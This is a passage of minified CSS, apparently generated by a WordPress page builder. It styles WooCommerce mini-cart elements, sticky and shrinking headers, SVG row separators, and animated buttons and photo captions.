.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: right;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-bnscrlokzmy9 .woopack-mini-cart .woopack-cart-button {}.fl-node-bnscrlokzmy9 .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-image {}.fl-node-bnscrlokzmy9 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-count span {}.fl-node-bnscrlokzmy9 .woopack-cart-items {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-bnscrlokzmy9 .woopack-mini-cart .woopack-cart-button {}.fl-node-bnscrlokzmy9 .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-image {}.fl-node-bnscrlokzmy9 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-contents-count span {}.fl-node-bnscrlokzmy9 .woopack-cart-items {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-bnscrlokzmy9 .woopack-cart-contents {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-bnscrlokzmy9 .cart-contents-count-before span,.fl-node-bnscrlokzmy9 .cart-contents-count-after span {padding-top: 0px;padding-right: 6px;padding-bottom: 0px;padding-left: 6px;}.fl-node-bnscrlokzmy9 .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-button .cart-counter {border-top-left-radius: 35px;border-top-right-radius: 35px;border-bottom-left-radius: 35px;border-bottom-right-radius: 35px;}.fl-node-bnscrlokzmy9 .woopack-cart-contents .cart-counter {font-size: 16px;}.fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text, .fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text *:not(b, strong) {font-size: 15px;text-align: right;text-transform: uppercase;}@media(max-width: 768px) {.fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text, .fl-builder-content .fl-node-v80hm7use4rj .fl-rich-text *:not(b, strong) {text-align: left;}} .fl-node-v80hm7use4rj > .fl-module-content {margin-top:0px;margin-bottom:-10px;}@media (max-width: 768px) { .fl-node-v80hm7use4rj > .fl-module-content { margin-bottom:20px; } }.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content 